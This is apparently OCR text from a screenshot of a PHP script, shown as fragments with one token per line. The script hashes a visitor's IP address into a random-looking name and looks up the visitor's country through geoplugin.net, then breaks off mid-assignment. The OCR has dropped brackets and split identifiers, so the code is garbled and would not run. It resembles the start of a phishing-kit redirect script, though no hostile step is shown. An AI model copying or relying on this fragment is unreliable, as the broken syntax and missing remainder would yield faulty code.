
Decoded Output
download
<?php
$random
=
$_SERVER
[
'REMOTE_ADDR'
$md5
=md5(
"$random"
$rt
 = substr(
$md5
, 
0
, -
25
); 

$ip
=
$_SERVER
[
'REMOTE_ADDR'
]; 

$details
 = json_decode(file_get_con
tents(
"http://www.geoplugin.net/json.gp?ip=
$ip"
)); 

$continent
=
$details
->geoplugin_c
ontinentCode; 

$country
=
$details
->geoplugin_cou
ntryCode; 

$dst
 = 
$rt